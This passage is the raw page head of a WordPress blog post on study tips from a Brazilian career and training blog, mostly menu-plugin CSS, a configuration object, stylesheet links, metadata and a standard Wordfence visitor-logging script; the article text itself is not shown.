  #rmp-search-box-25543 .rmp-search-box {
    background: #fff;
    border: 1px solid #dadada;
    color: #333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-25543 .rmp-search-box::placeholder {
    color: #C7C7CD;
  }
  #rmp-search-box-25543 .rmp-search-box:focus {
    background-color: #fff;
    outline: 2px solid #dadada;
    color: #333;
  }
  #rmp-menu-title-25543 {
    background-color: #212121;
    color: #fff;
    text-align: center;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-25543:hover {
    background-color: #212121;
    color: #fff;
  }
  #rmp-menu-title-25543 > .rmp-menu-title-link {
    color: #fff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-25543 > .rmp-menu-title-link:hover {
    color: #fff;
  }
  #rmp-menu-title-25543 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-25543 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #fff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

/*# sourceURL=responsive-menu-inline-css */</style><link rel='stylesheet' id='dashicons-css' href='https://blog.mrhgestao.com.br/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/css/autoptimize_single_bc659c66ff1402b607f62f19f57691fd.css?ver=7.3.6' type='text/css' media='all' /><link rel='stylesheet' id='wope-gfont-Raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wope-gfont-Open Sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wope-default-style-css' href='https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/css/autoptimize_single_75a01c60ecbab61cf69c717f2279c1bc.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wope-responsive-css' href='https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/css/autoptimize_single_4a0822d190e3968fa1e3bbeb4c3d258c.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wope-flexslider-css' href='https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/css/autoptimize_single_da7627c10f75bda955b895df25ad09ef.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wope-prettyPhoto-css' href='https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/css/autoptimize_single_e8d324d0a1c308cc2c9fdddb263223d5.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wope-font-awesome-css' href='https://blog.mrhgestao.com.br/wp-content/themes/marketing-expert/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' /> <script type="text/javascript" src="https://blog.mrhgestao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="rmp_menu_scripts-js-extra">var rmp_menu = {"ajaxURL":"https://blog.mrhgestao.com.br/wp-admin/admin-ajax.php","wp_nonce":"070b0488c4","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":null,"header_bar_logo_width_unit":"%","header_bar_logo_height":null,"header_bar_logo_height_unit":"%","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"px","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"menu-blog","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":null,"menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000","button_background_colour_hover":"#000","button_background_colour_active":"#000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":null,"button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#fff","menu_title_hover_colour":"#fff","menu_title_image_width":null,"menu_title_image_width_unit":"%","menu_title_image_height":null,"menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#fff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333","menu_search_box_background_colour":"#fff","menu_search_box_placeholder_colour":"#C7C7CD","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"light","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{}","external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#ffffff","single_menu_item_link_colour_hover":"#ffffff","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#ffffff","single_menu_item_submenu_link_colour_hover":"#ffffff","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"px","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":25543,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra</script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/js/autoptimize_single_e53ce907f23d4d6903d92ea32cd17a46.js?ver=4.6.0" id="rmp_menu_scripts-js"></script> <script defer id="my-ajax-request-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/js/autoptimize_single_4a139d25eb8ae7dfcf9ccceeb59572a5.js?ver=6.9" id="my-ajax-request-js"></script> <link rel="https://api.w.org/" href="https://blog.mrhgestao.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mrhgestao.com.br/wp-json/wp/v2/posts/551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mrhgestao.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://blog.mrhgestao.com.br/?p=551' /><style type="text/css" id="et-social-custom-css">.et_monarch .widget_monarchwidget .et_social_networks ul li, .et_monarch .widget_monarchwidget.et_social_circle li i { background: #006991 !important; }</style><meta property="og:title" name="og:title" content="6 conselhos para otimizar os estudos em sala de aula" /><meta property="og:type" name="og:type" content="article" /><meta property="og:image" name="og:image" content="https://blog.mrhgestao.com.br/wp-content/uploads/2017/12/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula.jpeg" /><meta property="og:url" name="og:url" content="https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/" /><meta property="og:description" name="og:description" content="A educação abre muitas oportunidades na vida, não é mesmo? Com a ajuda de graduações e cursos,auxiliados por programas de financiamento estudantil e bolsas, por exemplo, você pode conseguir bons empregos e conquistar seus objetivos. Mas, para isso, é preciso muita dedicação e esforço. Afinal, a concorrência é sempre alta e é necessário aprender uma grande quantidade de conteúdos [...]" /><meta property="og:locale" name="og:locale" content="pt_BR" /><meta property="og:site_name" name="og:site_name" content="Blog da MRH - Carreira, formação e ensino tecnológico no padrão MRH" /><meta property="twitter:card" name="twitter:card" content="summary_large_image" /><meta property="article:section" name="article:section" content="Formação" /><meta property="article:published_time" name="article:published_time" content="2017-12-13T21:47:54+00:00" /><meta property="article:modified_time" name="article:modified_time" content="2017-12-13T21:47:59+00:00" /><meta property="article:author" name="article:author" content="https://blog.mrhgestao.com.br/author/mrh/" /> <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//blog.mrhgestao.com.br/?wordfence_lh=1&hid=5C8D5D028CBC4BBF04BACC8869782BB9');</script> <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><style type="text/css">@media screen and (min-width: 1241px) {
.wrap, #container { width: 1200px; }
.small-column { width: 30%; }
.big-column { width: 70%; }
.small-column .search-input { width: 270px !important; }
.logo-box img {     max-width: 250px !important; }
.logo-image { margin-top: 20px; }
.post-entry-media { text-align: center; }
}
@media screen and (max-width: 1000px){
#footer-bottom {
    position: relative;
    text-align: center;
    padding: 0px 0px 0px 0px !important;
}
}
@media screen and (max-width: 600px) {
.logo-normal {
    width: 113px !important;
}
    .logo-box img {
    max-width: 70% !important;
    margin: 24px 0 0 -40px;
}
button#responsive-menu-button {
    width: 40px !important;
    height: 40px !important;
    background: #006991!important;
    position: fixed;
    top: 17px !important;
    right: 2% !important;
}
.widget-7.footer-widget-content.content {
    margin: 32px 0 0 0 !important;
}
.post-entry-title{
font-size: 31px !important;
}
.footer-widget-title {
    margin-top: 30px !important;
}
}

@media screen and (max-width: 800px)
button#responsive-menu-button {
    width: 40px !important;
    height: 40px !important;
    background: #3f6bb3 !important;
    position: fixed;
    top: 53px !important;
    right: 2% !important;
}
.toggle-menu-button {
    border: 1px solid #333;
    display: none;
}
.post-entry-categories {
    margin-bottom: -2px !important;
    margin-top: -24px !important;
}
.post-stats {
    font-size: 12px;
    font-weight: 400;
    opacity: 0.87;
line-height: 18px;
}

.wpp-list li {
    margin-bottom: 10px;
}

.post-entry-single {
    border-bottom: none !important;
}

.post-entry-single-bottom {
margin-bottom: 0px !important;
}
.main-menu ul li {
    padding: 18px 0 25px 10px !important;
}
.main-menu ul li a:hover {
     color:#006991 !important;
}
a.post-entry-button {
    background-color: #006991 !important;
    color: #fff !important;
}
.footer-callout {
    display: none;
}
.paginate a:hover {
    color: #006991 !important;
}
.toggle-menu-button i {
    color: #ffffff !important;
}
#footer {
    background-color: #006991 !important;
}

#header{
    height: 104px;
}
.main-menu ul li.current-menu-item a:hover{
 color:#006991 !important;
}
.logo-normal{
     width: 163px;
    margin: -17px 0px 0 0;
}
#body .wrap {
    background-color: white;
    padding-top: 43px;
}
.textwidget{
      margin: 0 0 9px 0 !important;
color: #ffffff !important;
}
.footer-widget .content a, .footer-widget .content ul li a{
  color:#fff !Important;
}
#back_top {
    width: 30px !important;
    height: 30px !important;
    left: 97% !important;
}
#back_top i {
    line-height: 30px !important;
}
.main-menu ul li a {
    font-size: 15px !important;
}
.main-menu ul li.current-menu-item a{
      background-color: transparent !important;
color: #2b2e33 !important;
    padding: 12px 15px 12px 15px !important;
}
.paginate .current {
    background-color: #fff !important;
}

a.post-entry-button:hover {
    background-color: #7a7a7a !important;
}
.main-menu{
    bottom: -12px !important;
}
.content input[type="submit"]{
     color: #fff !important;
    background-color: #006890;
    border: 0;
    border-radius: 1px !important;
}
p{
    line-height: 30px !important;
}
.post-entry-media img{
  width: 100% !important;
}

span.mc4wp-checkbox.mc4wp-checkbox-contact-form-7{
display:none !important;
}

.footer-under-bottom {
    background-color: #fff !important;
    padding: 2px 2px 2px 2px !important;
}
.post-entry-categories a {
    color: #2b2e33 !important;
}
h1.post-entry-title a{
 color:#0063b1 !important;
}

/* Início Estilo Newsletter CF7 */
.textwidget .wpcf7-text, .wpcf7-textarea, .wpcf7-captchar {
    background-color: #fff;
    width: 100%;
    font-weight: 600;
    color: rgba(0,0,0,0.5);
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    font-size: 15px;
}
.textwidget .wpcf7-submit {
    width: 100%;
    background-color: #aec813 !important;
    color: #FFF !important;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: none !important;
    padding: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-moz-transition: all 0.2s;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-size: 15px;
}
.textwidget form.wpcf7-form p, .textwidget .wpcf7-response-output {
    color: #fff !important;
    font-size: 14px;
    line-height: 127%;
}

.textwidget form.wpcf7-form {
    background: #006890;
    padding: 23px 20px 0px 20px;
    font-size: 14px;
}

/* Fim Estilo Newsletter CF7 */


/** WP CONTACT FORM **/

.campo_nome_dois {
    border: 2px solid #D7D7D7!important;
    border-radius: 2px!important;
    color: #000!important;
    font-size: 16px!important;
    line-height: 20px!important;
    padding: 10px 14px!important;
    width: 100%!important;
    background-color: white !important;
}

.campo_botao_dois{
    display: block !important;
    cursor: pointer !important;
    height: auto !important;
    text-align: center !important;
    text-decoration: none !important;
    font-weight: bold !important;
    font-size: 17px !important;
    word-break: break-word !important;
    line-height: 1.2em !important;
    white-space: normal !important;
    vertical-align: middle !important;
    margin: 2px auto 0px auto !important;
    padding: 17px 54px 17px 54px !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #f7f7f7 !important;
    background-color: #fd9840 !Important;
}

.campo_botao_dois:hover{
    box-shadow: 2px 2px 8px #8f8f8f !important;
}

/*Material Gratuito*/

.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-